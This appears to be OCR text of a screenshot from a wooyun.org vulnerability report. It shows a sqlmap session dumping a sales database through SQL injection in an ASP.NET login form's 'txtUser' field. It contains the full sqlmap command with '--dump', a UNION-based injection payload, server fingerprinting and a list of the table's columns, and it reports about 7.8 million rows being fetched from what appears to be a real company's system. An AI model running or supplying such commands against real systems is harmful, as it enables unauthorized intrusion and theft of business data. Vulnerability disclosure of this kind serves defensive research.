 管理员: C:\Windows\system32\cmd.exe - sqlmap.py -r 1.txt -p "txtUser" -D xuehua_2015 -T dbo.View_xl_new --dump
sKHz2mDo8YbUzUMPY8Q==
Type: UNION query
Title: Generic UNION query (NULL) - 13 columns
Payload: Button1=%e7%99%bb%e5%bd%95&txtPwd=1&txtUser=asd' UNION ALL SELECT NULL,NULL,NULL,NULL,N
ULL,NULL,CHAR(113)+CHAR(98)+CHAR(118)+CHAR(118)+CHAR(113)+CHAR(82)+CHAR(84)+CHAR(120)+CHAR(100)+CHAR
(80)+CHAR(121)+CHAR(88)+CHAR(100)+CHAR(74)+CHAR(78)+CHAR(113)+CHAR(118)+CHAR(107)+CHAR(98)+CHAR(113)
,NULL,NULL,NULL,NULL,NULL,NULL-- &__EVENTVALIDATION=/wEWBALm1+2FAwLB2tiHDgKd+7qdDgKM54rGBl9aO1qCYWa5
0TSnG0FHZtm97XuD&__VIEWSTATE=/wEPDwUJMzQ3MDM0NTMxZGSNsZJEIE9sKHz2mDo8YbUzUMPY8Q==
---
[15:48:06] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[15:48:06] [INFO] fetching columns for table 'View_xl_new' in database 'xuehua_2015'
[15:48:06] [INFO] the SQL query used returns 19 entries
[15:48:07] [INFO] resumed: "username","varchar"
[15:48:07] [INFO] resumed: "产品ID","varchar"
[15:48:07] [INFO] resumed: "产品名称","varchar"
[15:48:07] [INFO] resumed: "供货商名称","nvarchar"
[15:48:07] [INFO] resumed: "管理区域","varchar"
[15:48:07] [INFO] resumed: "合同第几月","int"
[15:48:07] [INFO] resumed: "批发商ID","varchar"
[15:48:07] [INFO] resumed: "批发商名称","nvarchar"
[15:48:07] [INFO] resumed: "日期","date"
[15:48:07] [INFO] resumed: "实际销量_标准件","float"
[15:48:07] [INFO] resumed: "实际销量_标准件","float"
[15:48:07] [INFO] resumed: "销售大区","varchar"
[15:48:07] [INFO] resumed: "协议编号","varchar"
[15:48:07] [INFO] resumed: "约定销量_标准件","float"
[15:48:07] [INFO] resumed: "约定销量_标准件","float"
[15:48:07] [INFO] resumed: "终端编码","varchar"
[15:48:07] [INFO] resumed: "终端名称","nvarchar"
[15:48:07] [INFO] resumed: "自然年","int"
[15:48:07] [INFO] resumed: "自然月","int"
[15:48:07] [INFO] fetching entries for table 'View_xl_new' in database 'xuehua_2015'
[15:48:07] [INFO] the SQL query used returns 7849257 entries
[15:48:07] [WARNING] if you experience problems with non-ASCII identifier names you are advised to r
erun with '--tamper=charunicodeencode'
www.wooyun.org